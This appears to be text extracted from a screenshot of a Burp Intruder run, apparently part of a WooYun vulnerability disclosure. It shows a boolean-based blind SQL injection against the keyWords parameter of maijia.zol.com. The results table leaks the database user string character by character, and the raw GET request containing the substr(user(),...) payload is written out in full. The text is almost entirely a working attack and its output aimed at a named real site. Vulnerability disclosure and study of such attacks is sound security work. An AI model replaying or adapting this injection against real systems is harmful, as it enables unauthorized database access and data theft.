 Request Payload1 Payload2 Status Error Timeout Length <em>... Comment
193 1 m 200 57229
570 10 9 200 57230
619 11 . 200 57230
476 12 3 200 57230
493 13 4 200 57230
622 14 . 200 57230
575 15 9 200 57230
2 2 a 200 57229
179 3 l 200 57229
180 4 l 200 57229
581 5 @ 200 57229
438 6 1 200 57229
423 7 0 200 57229
616 8 . 200 57229
441 9 1 200 57229
0 200 53036 baseline request
1 1 a 200 53036
17 1 b 200 53036
Request Response
Raw Params Headers Hex
GET /index.php?c=GoodsManagerAddGoods&productStatus=0&subId=851&manuId=40685&keyWords=%25%27+and+substr(user(),2,1)='a'+and+%27%25%27%3D%27 HTTP/1.1
Host: maijia.zol.com
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
www.wooyun.org